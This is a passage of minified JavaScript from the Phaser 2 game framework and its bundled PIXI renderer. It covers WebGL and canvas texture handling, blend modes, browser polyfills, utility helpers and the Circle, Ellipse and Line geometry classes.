t.activeTexture(t.TEXTURE0+r),t.bindFramebuffer(t.FRAMEBUFFER,c),t.bindRenderbuffer(t.RENDERBUFFER,d),t.framebufferRenderbuffer(t.FRAMEBUFFER,t.DEPTH_STENCIL_ATTACHMENT,t.RENDERBUFFER,this.renderBuffer),o=e,h=i,l=s,u=(a=t).createTexture(),a.bindTexture(a.TEXTURE_2D,u),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,l===L.scaleModes.LINEAR?a.LINEAR:a.NEAREST),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,o,h,0,a.RGBA,a.UNSIGNED_BYTE,null),p=u,t.framebufferTexture2D(t.FRAMEBUFFER,t.COLOR_ATTACHMENT0,t.TEXTURE_2D,p,0),(n=t.checkFramebufferStatus(t.FRAMEBUFFER))!==t.FRAMEBUFFER_COMPLETE&&console.error("Incomplete GL framebuffer. ",f[n]),c.width=e,c.height=i,c.targetTexture=p,c.renderBuffer=d,c}return L.FilterTexture=function(t,e,i,s,r){r="number"==typeof r?r:0,this.gl=t,this.frameBuffer=n(t,e,i,s||L.scaleModes.DEFAULT,r),this.texture=this.frameBuffer.targetTexture,this.width=e,this.height=i,this.renderBuffer=this.frameBuffer.renderBuffer},L.FilterTexture.prototype.constructor=L.FilterTexture,L.FilterTexture.prototype.clear=function(){var t=this.gl;t.clearColor(0,0,0,0),t.clear(t.COLOR_BUFFER_BIT)},L.FilterTexture.prototype.resize=function(t,e){if(this.width!==t||this.height!==e){this.width=t,this.height=e;var i=this.gl;i.bindTexture(i.TEXTURE_2D,this.texture),i.texImage2D(i.TEXTURE_2D,0,i.RGBA,t,e,0,i.RGBA,i.UNSIGNED_BYTE,null),i.bindRenderbuffer(i.RENDERBUFFER,this.renderBuffer),i.renderbufferStorage(i.RENDERBUFFER,i.DEPTH_STENCIL,t,e)}},L.FilterTexture.prototype.destroy=function(){var t=this.gl;t.deleteFramebuffer(this.frameBuffer),t.deleteTexture(this.texture),this.frameBuffer=null,this.texture=null},L.CanvasBuffer=function(t,e){this.width=t,this.height=e,this.canvas=Phaser.CanvasPool.create(this,this.width,this.height),this.context=this.canvas.getContext("2d"),this.canvas.width=t,this.canvas.height=e},L.CanvasBuffer.prototype.constructor=L.CanvasBuffer,L.CanvasBuffer.prototype.clear=function(){this.context.setTransform(1,0,0,1,0,0),this.context.clearRect(0,0,this.width,this.height)},L.CanvasBuffer.prototype.resize=function(t,e){this.width=this.canvas.width=t,this.height=this.canvas.height=e},L.CanvasBuffer.prototype.destroy=function(){Phaser.CanvasPool.remove(this)},L.CanvasMaskManager=function(){},L.CanvasMaskManager.prototype.constructor=L.CanvasMaskManager,L.CanvasMaskManager.prototype.pushMask=function(t,e){var i=e.context;i.save();var s=t.alpha,r=t.worldTransform,n=e.resolution;i.setTransform(r.a*n,r.b*n,r.c*n,r.d*n,r.tx*n,r.ty*n),L.CanvasGraphics.renderGraphicsMask(t,i),i.clip(),t.worldAlpha=s},L.CanvasMaskManager.prototype.popMask=function(t){t.context.restore()},L.CanvasTinter=function(){},L.CanvasTinter.getTintedTexture=function(t,e){var i=t.tintedTexture||Phaser.CanvasPool.create(this);return L.CanvasTinter.tintMethod(t.texture,e,i),i},L.CanvasTinter.tintWithMultiply=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.clearRect(0,0,n,a),s.fillStyle="#"+("00000"+(0|e).toString(16)).substr(-6),s.fillRect(0,0,n,a),s.globalCompositeOperation="multiply",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a),s.globalCompositeOperation="destination-atop",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a)},L.CanvasTinter.tintWithPerPixel=function(t,e,i){var s=i.getContext("2d"),r=t.crop,n=r.width,a=r.height;t.rotated&&(n=a,a=r.width),i.width===n&&i.height===a||(i.width=n,i.height=a),s.globalCompositeOperation="copy",s.drawImage(t.baseTexture.source,r.x,r.y,n,a,0,0,n,a);for(var o=Phaser.Color.hexToRGBArray(e),h=o[0],l=o[1],u=o[2],c=s.getImageData(0,0,n,a),d=c.data,p=0;p<d.length;p+=4)if(d[p+0]*=h,d[p+1]*=l,d[p+2]*=u,!L.CanvasTinter.canHandleAlpha){var f=d[p+3];d[p+0]/=255/f,d[p+1]/=255/f,d[p+2]/=255/f}s.putImageData(c,0,0)},L.CanvasRenderer=function(t,e){if(this.game=t,this.type=Phaser.CANVAS,this.resolution=t.resolution,this.clearBeforeRender=t.clearBeforeRender,this.transparent=t.transparent,this.autoResize=!1,this.width=t.width*this.resolution,this.height=t.height*this.resolution,this.view=t.canvas,this.context=this.view.getContext("2d",{alpha:this.transparent}),!this.context)throw new Error("Failed to create a Canvas 2d context.");this.refresh=!0,this.count=0,this.maskManager=new L.CanvasMaskManager,this.renderSession={context:this.context,maskManager:this.maskManager,scaleMode:null,smoothProperty:Phaser.Canvas.getSmoothingPrefix(this.context),roundPixels:e.roundPixels||!1},this.mapBlendModes(),this.resize(this.width,this.height)},L.CanvasRenderer.prototype.constructor=L.CanvasRenderer,L.CanvasRenderer.prototype.render=function(t){this.context.setTransform(1,0,0,1,0,0),this.context.globalAlpha=1,this.renderSession.currentBlendMode=0,this.renderSession.shakeX=this.game.camera._shake.x,this.renderSession.shakeY=this.game.camera._shake.y,this.context.globalCompositeOperation="source-over",navigator.isCocoonJS&&this.view.screencanvas&&(this.context.fillStyle="black",this.context.clear()),this.clearBeforeRender&&(this.transparent?this.context.clearRect(0,0,this.width,this.height):t._bgColor&&(this.context.fillStyle=t._bgColor.rgba,this.context.fillRect(0,0,this.width,this.height))),this.renderDisplayObject(t)},L.CanvasRenderer.prototype.postRender=function(){},L.CanvasRenderer.prototype.setTexturePriority=function(){},L.CanvasRenderer.prototype.destroy=function(t){void 0===t&&(t=!0),t&&this.view.parent&&this.view.parent.removeChild(this.view),this.view=null,this.context=null,this.maskManager=null,this.renderSession=null},L.CanvasRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.renderSession.smoothProperty&&(this.context[this.renderSession.smoothProperty]=this.renderSession.scaleMode===L.scaleModes.LINEAR)},L.CanvasRenderer.prototype.renderDisplayObject=function(t,e,i){this.renderSession.context=e||this.context,this.renderSession.resolution=this.resolution,t._renderCanvas(this.renderSession,i)},L.CanvasRenderer.prototype.mapBlendModes=function(){if(!L.blendModesCanvas){var t=[],e=L.blendModes,i=this.game.device.canUseMultiply;t[e.NORMAL]="source-over",t[e.ADD]="lighter",t[e.MULTIPLY]=i?"multiply":"source-over",t[e.SCREEN]=i?"screen":"source-over",t[e.OVERLAY]=i?"overlay":"source-over",t[e.DARKEN]=i?"darken":"source-over",t[e.LIGHTEN]=i?"lighten":"source-over",t[e.COLOR_DODGE]=i?"color-dodge":"source-over",t[e.COLOR_BURN]=i?"color-burn":"source-over",t[e.HARD_LIGHT]=i?"hard-light":"source-over",t[e.SOFT_LIGHT]=i?"soft-light":"source-over",t[e.DIFFERENCE]=i?"difference":"source-over",t[e.EXCLUSION]=i?"exclusion":"source-over",t[e.HUE]=i?"hue":"source-over",t[e.SATURATION]=i?"saturation":"source-over",t[e.COLOR]=i?"color":"source-over",t[e.LUMINOSITY]=i?"luminosity":"source-over",L.blendModesCanvas=t}},L.BaseTexture=function(t,e,i){this.resolution=i||1,this.width=100,this.height=100,this.scaleMode=e||L.scaleModes.DEFAULT,this.hasLoaded=!1,this.source=t,this.premultipliedAlpha=!0,this._glTextures=[],this.mipmap=!1,this.textureIndex=0,this._dirty=[!0,!0,!0,!0],t&&((this.source.complete||this.source.getContext)&&this.source.width&&this.source.height&&(this.hasLoaded=!0,this.width=this.source.naturalWidth||this.source.width,this.height=this.source.naturalHeight||this.source.height,this.dirty()),this.skipRender=!1,this._powerOf2=!1)},L.BaseTexture.prototype.constructor=L.BaseTexture,L.BaseTexture.prototype.forceLoaded=function(t,e){this.hasLoaded=!0,this.width=t,this.height=e,this.dirty()},L.BaseTexture.prototype.destroy=function(){this.source&&Phaser.CanvasPool.removeByCanvas(this.source),this.source=null,this.unloadFromGPU()},L.BaseTexture.prototype.dirty=function(){for(var t=0;t<this._glTextures.length;t++)this._dirty[t]=!0},L.BaseTexture.prototype.unloadFromGPU=function(){this.dirty();for(var t=this._glTextures.length-1;0<=t;t--){var e=this._glTextures[t],i=L.glContexts[t];i&&e&&i.deleteTexture(e)}this._glTextures.length=0,this.dirty()},L.BaseTexture.fromCanvas=function(t,e,i){return 0===t.width&&(t.width=1),0===t.height&&(t.height=1),i=i||1,new L.BaseTexture(t,e,i)},L.TextureSilentFail=!1,L.Texture=function(t,e,i,s){this.noFrame=!1,e||(this.noFrame=!0,e=new L.Rectangle(0,0,1,1)),t instanceof L.Texture&&(t=t.baseTexture),this.baseTexture=t,this.frame=e,this.trim=s,this.valid=!1,this.isTiling=!1,this.requiresUpdate=!1,this.requiresReTint=!1,this._uvs=null,this.width=0,this.height=0,this.crop=i||new L.Rectangle(0,0,1,1),this.rotated=!1,t.hasLoaded&&(this.noFrame&&(e=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(e))},L.Texture.prototype.constructor=L.Texture,L.Texture.prototype.onBaseTextureLoaded=function(){var t=this.baseTexture;this.noFrame&&(this.frame=new L.Rectangle(0,0,t.width,t.height)),this.setFrame(this.frame)},L.Texture.prototype.destroy=function(t){t&&this.baseTexture.destroy(),this.valid=!1},L.Texture.prototype.setFrame=function(t){if(this.noFrame=!1,this.frame=t,this.width=t.width,this.height=t.height,this.crop.x=t.x,this.crop.y=t.y,this.crop.width=t.width,this.crop.height=t.height,this.trim||!(t.x+t.width>this.baseTexture.width||t.y+t.height>this.baseTexture.height))this.valid=t&&t.width&&t.height&&this.baseTexture.source&&this.baseTexture.hasLoaded,this.trim&&(this.width=this.trim.width,this.height=this.trim.height,this.frame.width=this.trim.width,this.frame.height=this.trim.height),this.valid&&this._updateUvs();else{if(!L.TextureSilentFail)throw new Error("Texture Error: frame does not fit inside the base Texture dimensions "+this);this.valid=!1}},L.Texture.prototype._updateUvs=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.width)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.width)/e,this._uvs.y2=(t.y+t.height)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.height)/i},L.Texture.prototype._updateUvsInverted=function(){this._uvs||(this._uvs=new L.TextureUvs);var t=this.crop,e=this.baseTexture.width,i=this.baseTexture.height;this._uvs.x0=t.x/e,this._uvs.y0=t.y/i,this._uvs.x1=(t.x+t.height)/e,this._uvs.y1=t.y/i,this._uvs.x2=(t.x+t.height)/e,this._uvs.y2=(t.y+t.width)/i,this._uvs.x3=t.x/e,this._uvs.y3=(t.y+t.width)/i},L.Texture.fromCanvas=function(t,e){var i=L.BaseTexture.fromCanvas(t,e);return new L.Texture(i)},L.TextureUvs=function(){this.x0=0,this.y0=0,this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.x3=0,this.y3=0},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=L),exports.PIXI=L):"undefined"!=typeof define&&define.amd?define("PIXI",t.PIXI=L):t.PIXI=L,L}.call(this),function(){var n,t=this,W=W||{VERSION:"2.20.2",AUTO:0,CANVAS:1,WEBGL:2,HEADLESS:3,WEBGL_MULTI:4,NONE:0,LEFT:1,RIGHT:2,UP:3,DOWN:4,SPRITE:0,BUTTON:1,IMAGE:2,GRAPHICS:3,TEXT:4,TILESPRITE:5,BITMAPTEXT:6,GROUP:7,RENDERTEXTURE:8,TILEMAP:9,TILEMAPLAYER:10,EMITTER:11,POLYGON:12,BITMAPDATA:13,CANVAS_FILTER:14,WEBGL_FILTER:15,ELLIPSE:16,SPRITEBATCH:17,RETROFONT:18,POINTER:19,ROPE:20,CIRCLE:21,RECTANGLE:22,LINE:23,MATRIX:24,POINT:25,ROUNDEDRECTANGLE:26,CREATURE:27,VIDEO:28,PENDING_ATLAS:-1,HORIZONTAL:0,VERTICAL:1,LANDSCAPE:0,PORTRAIT:1,ANGLE_UP:270,ANGLE_DOWN:90,ANGLE_LEFT:180,ANGLE_RIGHT:0,ANGLE_NORTH_EAST:315,ANGLE_NORTH_WEST:225,ANGLE_SOUTH_EAST:45,ANGLE_SOUTH_WEST:135,TOP_LEFT:0,TOP_CENTER:1,TOP_RIGHT:2,LEFT_TOP:3,LEFT_CENTER:4,LEFT_BOTTOM:5,CENTER:6,RIGHT_TOP:7,RIGHT_CENTER:8,RIGHT_BOTTOM:9,BOTTOM_LEFT:10,BOTTOM_CENTER:11,BOTTOM_RIGHT:12,blendModes:{NORMAL:0,ADD:1,MULTIPLY:2,SCREEN:3,OVERLAY:4,DARKEN:5,LIGHTEN:6,COLOR_DODGE:7,COLOR_BURN:8,HARD_LIGHT:9,SOFT_LIGHT:10,DIFFERENCE:11,EXCLUSION:12,HUE:13,SATURATION:14,COLOR:15,LUMINOSITY:16},scaleModes:{DEFAULT:0,LINEAR:0,NEAREST:1},PIXI:PIXI||{},_UID:0,_ID:0};if("undefined"!=typeof AudioBufferSourceNode&&(AudioBufferSourceNode.prototype.start||(AudioBufferSourceNode.prototype.start=AudioBufferSourceNode.prototype.noteGrainOn),AudioBufferSourceNode.prototype.stop||(AudioBufferSourceNode.prototype.stop=AudioBufferSourceNode.prototype.noteOff)),Math.trunc||(Math.trunc=function(t){return t<0?Math.ceil(t):Math.floor(t)}),Function.prototype.bind||(Function.prototype.bind=(n=Array.prototype.slice,function(e){var i=this,s=n.call(arguments,1);if("function"!=typeof i)throw new TypeError;function r(){var t=s.concat(n.call(arguments));i.apply(this instanceof r?this:e,t)}return r.prototype=function t(e){if(e&&(t.prototype=e),!(this instanceof t))return new t}(i.prototype),r})),Array.isArray||(Array.isArray=function(t){return"[object Array]"===Object.prototype.toString.call(t)}),Array.prototype.forEach||(Array.prototype.forEach=function(t){"use strict";if(null==this)throw new TypeError;var e=Object(this),i=e.length>>>0;if("function"!=typeof t)throw new TypeError;for(var s=2<=arguments.length?arguments[1]:void 0,r=0;r<i;r++)r in e&&t.call(s,e[r],r,e)}),"function"!=typeof window.Uint32Array&&"object"!=typeof window.Uint32Array){var e=function(t){var e=new Array;window[t]=function(t){if("number"==typeof t){Array.call(this,t),this.length=t;for(var e=0;e<this.length;e++)this[e]=0}else{Array.call(this,t.length),this.length=t.length;for(e=0;e<this.length;e++)this[e]=t[e]}},window[t].prototype=e,window[t].constructor=window[t]};e("Float32Array"),e("Uint32Array"),e("Uint16Array"),e("Int16Array"),e("ArrayBuffer")}for(var i in window.console||(window.console={},window.console.log=window.console.assert=function(){},window.console.warn=window.console.assert=function(){}),Object.assign||(Object.assign=function(t,e){"use strict";if(null==t)throw new TypeError("Cannot convert undefined or null to object");for(var i=Object(t),s=Object.prototype.hasOwnProperty,r=1;r<arguments.length;r++){var n=arguments[r];if(null!=n)for(var a in n)s.call(n,a)&&(i[a]=n[a])}return i}),W.Utils={defaults:function(t,e){for(var i=Object.keys(e),s=0,r=i.length;s<r;s++){var n=i[s];void 0===t[n]&&(t[n]=e[n])}return t},reverseString:function(t){return t.split("").reverse().join("")},getProperty:function(t,e){var i=e.split(".");switch(i.length){case 1:return t[e];case 2:return t[i[0]][i[1]];case 3:return t[i[0]][i[1]][i[2]];case 4:return t[i[0]][i[1]][i[2]][i[3]];default:return this._getProperty(t,e)}},setProperties:function(t,e){for(var i in e)this.setProperty(t,i,e[i]);return t},setProperty:function(t,e,i){var s=e.split(".");switch(s.length){case 1:t[e]=i;break;case 2:t[s[0]][s[1]]=i;break;case 3:t[s[0]][s[1]][s[2]]=i;break;case 4:t[s[0]][s[1]][s[2]][s[3]]=i;break;default:this._setProperty(t,e,i)}},_getProperty:function(t,e){for(var i=e.split("."),s=i.length,r=0,n=t;r<s;){var a=i[r];if(null==n)return;n=n[a],r++}return n},_setProperty:function(t,e,i){var s=e.split("."),r=s.length,n=0,a=t,o=s[0];if(1===r)t[e]=i;else{for(;n<r-1;)a=a[o],o=s[++n];a[o]=i}return t},chanceRoll:function(t){return void 0===t&&(t=50),0<t&&100*Math.random()<=t},randomChoice:function(t,e){return Math.random()<.5?t:e},parseDimension:function(t,e){var i=0;return"string"==typeof t?"%"===t.substr(-1)?(i=parseInt(t,10)/100,0===e?window.innerWidth*i:window.innerHeight*i):parseInt(t,10):t},pad:function(t,e,i,s){if(void 0===e)e=0;if(void 0===i)i=" ";if(void 0===s)s=3;var r=0;if(e+1>=(t=t.toString()).length)switch(s){case 1:t=new Array(e+1-t.length).join(i)+t;break;case 3:var n=Math.ceil((r=e-t.length)/2);t=new Array(r-n+1).join(i)+t+new Array(n+1).join(i);break;default:t+=new Array(e+1-t.length).join(i)}return t},isPlainObject:function(t){if("object"!=typeof t||t.nodeType||t===t.window)return!1;try{if(t.constructor&&!{}.hasOwnProperty.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}return!0},extend:function(){var t,e,i,s,r,n,a=arguments[0]||{},o=1,h=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[1]||{},o=2),h===o&&(a=this,--o);o<h;o++)if(null!=(t=arguments[o]))for(e in t)i=a[e],a!==(s=t[e])&&(l&&s&&(W.Utils.isPlainObject(s)||(r=Array.isArray(s)))?(n=r?(r=!1,i&&Array.isArray(i)?i:[]):i&&W.Utils.isPlainObject(i)?i:{},a[e]=W.Utils.extend(l,n,s)):void 0!==s&&(a[e]=s));return a},mixinPrototype:function(t,e,i){void 0===i&&(i=!1);for(var s=Object.keys(e),r=0;r<s.length;r++){var n=s[r],a=e[n];!i&&n in t||(!a||"function"!=typeof a.get&&"function"!=typeof a.set?t[n]=a:"function"==typeof a.clone?t[n]=a.clone():Object.defineProperty(t,n,a))}},mixin:function(t,e){if(!t||"object"!=typeof t)return e;for(var i in t){var s=t[i];if(!s.childNodes&&!s.cloneNode){var r=typeof t[i];t[i]&&"object"===r?typeof e[i]===r?e[i]=W.Utils.mixin(t[i],e[i]):e[i]=W.Utils.mixin(t[i],new s.constructor):e[i]=t[i]}}return e}},W.Circle=function(t,e,i){t=t||0,e=e||0,i=i||0,this.x=t,this.y=e,this._diameter=i,(this._radius=0)<i&&(this._radius=.5*i),this.type=W.CIRCLE},W.Circle.prototype={circumference:function(){return Math.PI*this._radius*2},random:function(t){void 0===t&&(t=new W.Point);var e=2*Math.PI*Math.random(),i=Math.random()+Math.random(),s=1<i?2-i:i,r=s*Math.cos(e),n=s*Math.sin(e);return t.x=this.x+r*this.radius,t.y=this.y+n*this.radius,t},getBounds:function(){return new W.Rectangle(this.x-this.radius,this.y-this.radius,this.diameter,this.diameter)},setTo:function(t,e,i){return this.x=t,this.y=e,this._diameter=i,this._radius=.5*i,this},copyFrom:function(t){return this.setTo(t.x,t.y,t.diameter)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.diameter=this._diameter,t},distance:function(t,e){var i=W.Math.distance(this.x,this.y,t.x,t.y);return e?Math.round(i):i},clone:function(t){return null==t?t=new W.Circle(this.x,this.y,this.diameter):t.setTo(this.x,this.y,this.diameter),t},contains:function(t,e){return W.Circle.contains(this,t,e)},circumferencePoint:function(t,e,i){return W.Circle.circumferencePoint(this,t,e,i)},sample:function(t,e,i,s,r){t||(t=60),null==e&&(e=0),null==i&&(i=W.Math.PI2),r||(r=[]);for(var n=0;n<t;)this.circumferencePoint(W.Math.linear(e,i,n/t),s,r[n]||(r[n]=new W.Point)),n+=1;return r},offset:function(t,e){return this.x+=t,this.y+=e,this},offsetPoint:function(t){return this.offset(t.x,t.y)},toString:function(){return"[{Phaser.Circle (x="+this.x+" y="+this.y+" diameter="+this.diameter+" radius="+this.radius+")}]"}},W.Circle.prototype.constructor=W.Circle,Object.defineProperty(W.Circle.prototype,"diameter",{get:function(){return this._diameter},set:function(t){0<t&&(this._diameter=t,this._radius=.5*t)}}),Object.defineProperty(W.Circle.prototype,"radius",{get:function(){return this._radius},set:function(t){0<t&&(this._radius=t,this._diameter=2*t)}}),Object.defineProperty(W.Circle.prototype,"left",{get:function(){return this.x-this._radius},set:function(t){t>this.x?(this._radius=0,this._diameter=0):this.radius=this.x-t}}),Object.defineProperty(W.Circle.prototype,"right",{get:function(){return this.x+this._radius},set:function(t){t<this.x?(this._radius=0,this._diameter=0):this.radius=t-this.x}}),Object.defineProperty(W.Circle.prototype,"top",{get:function(){return this.y-this._radius},set:function(t){t>this.y?(this._radius=0,this._diameter=0):this.radius=this.y-t}}),Object.defineProperty(W.Circle.prototype,"bottom",{get:function(){return this.y+this._radius},set:function(t){t<this.y?(this._radius=0,this._diameter=0):this.radius=t-this.y}}),Object.defineProperty(W.Circle.prototype,"area",{get:function(){return 0<this._radius?Math.PI*this._radius*this._radius:0}}),Object.defineProperty(W.Circle.prototype,"empty",{get:function(){return 0===this._diameter},set:function(t){!0===t&&this.setTo(0,0,0)}}),W.Circle.contains=function(t,e,i){return 0<t.radius&&e>=t.left&&e<=t.right&&i>=t.top&&i<=t.bottom&&(t.x-e)*(t.x-e)+(t.y-i)*(t.y-i)<=t.radius*t.radius},W.Circle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.diameter===e.diameter},W.Circle.intersects=function(t,e){return W.Math.distance(t.x,t.y,e.x,e.y)<=t.radius+e.radius},W.Circle.circumferencePoint=function(t,e,i,s){return void 0===i&&(i=!1),void 0===s&&(s=new W.Point),!0===i&&(e=W.Math.degToRad(e)),s.x=t.x+t.radius*Math.cos(e),s.y=t.y+t.radius*Math.sin(e),s},W.Circle.intersectsRectangle=function(t,e){var i=Math.abs(t.x-e.x-e.halfWidth);if(e.halfWidth+t.radius<i)return!1;var s=Math.abs(t.y-e.y-e.halfHeight);if(e.halfHeight+t.radius<s)return!1;if(i<=e.halfWidth||s<=e.halfHeight)return!0;var r=i-e.halfWidth,n=s-e.halfHeight;return r*r+n*n<=t.radius*t.radius},W.Circle.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.radius,h=t.radius,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Circle=W.Circle,W.Ellipse=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.x=t,this.y=e,this.width=i,this.height=s,this.type=W.ELLIPSE},W.Ellipse.prototype={setTo:function(t,e,i,s){return this.x=t,this.y=e,this.width=i,this.height=s,this},getBounds:function(){return new W.Rectangle(this.x-this.width,this.y-this.height,this.width,this.height)},copyFrom:function(t){return this.setTo(t.x,t.y,t.width,t.height)},copyTo:function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},clone:function(t){return null==t?t=new W.Ellipse(this.x,this.y,this.width,this.height):t.setTo(this.x,this.y,this.width,this.height),t},contains:function(t,e){return W.Ellipse.contains(this,t,e)},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random()*Math.PI*2,i=Math.sqrt(Math.random());return t.x=this.centerX+.5*i*Math.cos(e)*this.width,t.y=this.centerY+.5*i*Math.sin(e)*this.height,t},toString:function(){return"[{Phaser.Ellipse (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+")}]"}},W.Ellipse.prototype.constructor=W.Ellipse,Object.defineProperty(W.Ellipse.prototype,"left",{get:function(){return this.x},set:function(t){this.x=t}}),Object.defineProperty(W.Ellipse.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Ellipse.prototype,"top",{get:function(){return this.y},set:function(t){this.y=t}}),Object.defineProperty(W.Ellipse.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Ellipse.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Ellipse.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),Object.defineProperty(W.Ellipse.prototype,"empty",{get:function(){return 0===this.width||0===this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Ellipse.contains=function(t,e,i){if(t.width<=0||t.height<=0)return!1;var s=(e-t.x)/t.width-.5,r=(i-t.y)/t.height-.5;return(s*=s)+(r*=r)<.25},W.Ellipse.intersectsLine=function(t,e,i){var s=t.x,r=t.y,n=(e.end.y-e.start.y)/(e.end.x-e.start.x),a=e.end.y-n*e.end.x,o=t.width/2,h=t.height/2,l=a+n*s,u=(s*(h*h)-n*(o*o)*(a-r)+o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),c=(s*(h*h)-n*(o*o)*(a-r)-o*h*Math.sqrt(o*o*(n*n)+h*h-l*l-r*r+2*l*r))/(o*o*(n*n)+h*h),d=n*u+a,p=n*c+a,f=new W.Point(u,d),m=new W.Point(c,p),g=e.pointOnSegment(f.x,f.y,.01),y=e.pointOnSegment(m.x,m.y,.01);return g&&y?!i||[f,m]:g?!i||[f]:y?!i||[m]:!!i&&[]},PIXI.Ellipse=W.Ellipse,W.Line=function(t,e,i,s){t=t||0,e=e||0,i=i||0,s=s||0,this.start=new W.Point(t,e),this.end=new W.Point(i,s),this.type=W.LINE},W.Line.prototype={setTo:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(i,s),this},fromPoints:function(t,e){return this.setTo(t.x,t.y,e.x,e.y),this},fromSprite:function(t,e,i){return void 0===i&&(i=!1),i?this.setTo(t.centerX,t.centerY,e.centerX,e.centerY):this.fromPoints(t,e)},fromAngle:function(t,e,i,s){return this.start.setTo(t,e),this.end.setTo(t+Math.cos(i)*s,e+Math.sin(i)*s),this},rotate:function(t,e){var i=(this.start.x+this.end.x)/2,s=(this.start.y+this.end.y)/2;return this.start.rotate(i,s,t,e),this.end.rotate(i,s,t,e),this},rotateAround:function(t,e,i,s){return this.start.rotate(t,e,i,s),this.end.rotate(t,e,i,s),this},intersects:function(t,e,i){return W.Line.intersectsPoints(this.start,this.end,t.start,t.end,e,i)},reflect:function(t){return W.Line.reflect(this,t)},midPoint:function(t){return void 0===t&&(t=new W.Point),t.x=(this.start.x+this.end.x)/2,t.y=(this.start.y+this.end.y)/2,t},centerOn:function(t,e){var i=t-(this.start.x+this.end.x)/2,s=e-(this.start.y+this.end.y)/2;this.start.add(i,s),this.end.add(i,s)},pointOnLine:function(t,e,i){return W.Math.fuzzyEqual((t-this.start.x)*(this.end.y-this.start.y),(this.end.x-this.start.x)*(e-this.start.y),i||0)},pointOnSegment:function(t,e,i){var s=Math.min(this.start.x,this.end.x),r=Math.max(this.start.x,this.end.x),n=Math.min(this.start.y,this.end.y),a=Math.max(this.start.y,this.end.y);return this.pointOnLine(t,e,i)&&s<=t&&t<=r&&n<=e&&e<=a},random:function(t){void 0===t&&(t=new W.Point);var e=Math.random();return t.x=this.start.x+e*(this.end.x-this.start.x),t.y=this.start.y+e*(this.end.y-this.start.y),t},coordinatesOnLine:function(t,e){void 0===t&&(t=1),void 0===e&&(e=[]);var i=Math.round(this.start.x),s=Math.round(this.start.y),r=Math.round(this.end.x),n=Math.round(this.end.y),a=Math.abs(r-i),o=Math.abs(n-s),h=i<r?1:-1,l=s<n?1:-1,u=a-o;e.push([i,s]);for(var c=1;i!==r||s!==n;){var d=u<<1;-o<d&&(u-=o,i+=h),d<a&&(u+=a,s+=l),c%t==0&&e.push([i,s]),c++}return e},clone:function(t){return null==t?t=new W.Line(this.start.x,this.start.y,this.end.x,this.end.y):t.setTo(this.start.x,this.start.y,this.end.x,this.end.y),t}},Object.defineProperty(W.Line.prototype,"length",{get:function(){return Math.sqrt((this.end.x-this.start.x)*(this.end.x-this.start.x)+(this.end.y-this.start.y)*(this.end.y-this.start.y))}}),Object.defineProperty(W.Line.prototype,"angle",{get:function(){return W.Point.angle(this.end,this.start)}}),Object.defineProperty(W.Line.prototype,"slope",{get:function(){return(this.end.y-this.start.y)/(this.end.x-this.start.x)}}),Object.defineProperty(W.Line.prototype,"perpSlope",{get:function(){return-(this.end.x-this.start.x)/(this.end.y-this.start.y)}}),Object.defineProperty(W.Line.prototype,"x",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"y",{get:function(){return Math.min(this.start.y,this.end.y)}}),Object.defineProperty(W.Line.prototype,"left",{get:function(){return Math.min(this.start.x,this.end.x)}}),Object.defineProperty(W.Line.prototype,"right",{get:function(){return 